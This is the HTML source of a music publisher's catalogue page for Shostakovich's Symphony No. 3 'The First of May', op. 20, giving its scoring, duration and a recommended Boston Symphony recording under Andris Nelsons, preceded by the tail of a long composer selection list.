            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Dmitri+Shostakovich">Shostakovich, Dmitri</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Symphony No. 3 in E flat major &#39;The First of May&#39;</h1>
                            <span>op. 20</span>
                            <span>(1929)</span>
                </div>
                <div class="page-header__subtitle">for mixed choir and orchestra</div>
                <div class="page-header__subtitle">Duration: 29&#39;</div>
            </div>
        </div>
    </header>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000656" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">History</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_COVERShosta-BoxNelsonsBoston.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Boston Symphony Orchestra / Tanglewood Festival Chorus / Andris Nelsons<br />
DG 4866649</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>